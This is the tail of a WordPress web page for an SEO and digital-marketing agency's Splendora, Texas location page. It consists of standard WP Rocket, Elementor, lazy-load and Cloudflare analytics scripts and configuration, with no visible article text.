<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/thank-you\/|\/account\/|\/login\/|\/register\/|\/unauthorized\/|\/mepr\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/foundmeonline.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src="https://foundmeonline.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" data-rocket-defer defer></script>
<script src="https://foundmeonline.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.24.3" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://foundmeonline.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.3" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://foundmeonline.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.3" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script src="https://foundmeonline.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://foundmeonline.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/foundmeonline.com\/wp-admin\/admin-ajax.php","nonce":"10e26f0bca","urls":{"assets":"https:\/\/foundmeonline.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/foundmeonline.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/foundmeonline.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://foundmeonline.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.3" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script src="https://foundmeonline.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/foundmeonline.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/foundmeonline.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/foundmeonline.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5fbb170fb4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4899,"title":"SEO%20Consultant%2C%20Digital%20Marketing%2C%20SEO%20Marketing%20Agency%20In%20Splendora%2C%20TX","excerpt":"","featuredImage":false}};
</script>
<script src="https://foundmeonline.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.3" id="elementor-frontend-js" data-rocket-defer defer></script>
<script src="https://foundmeonline.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.24.3" id="pro-elements-handlers-js" data-rocket-defer defer></script>


<!-- SCHEMA BEGIN --><script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"WebPage","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/foundmeonline.com\/texas\/splendora\/"},"headline":"Skilled SEO Consultant, Digital Marketing Agency &#038; Web Designer In Splendora, TX","datePublished":"2019-08-30T12:06:09+00:00","dateModified":"2020-12-27T02:29:05+00:00","description":""}]</script><!-- /SCHEMA END --><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://foundmeonline.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img data-no-script src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/foundmeonline.com\/wp-admin\/admin-ajax.php","nonce":"1c382bf555","url":"https:\/\/foundmeonline.com\/skilled-seo-consultant-digital-marketing-agency-web-designer-in-splendora-tx","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://foundmeonline.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d582f454a51d4067b711a954be49d28f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768269560 -->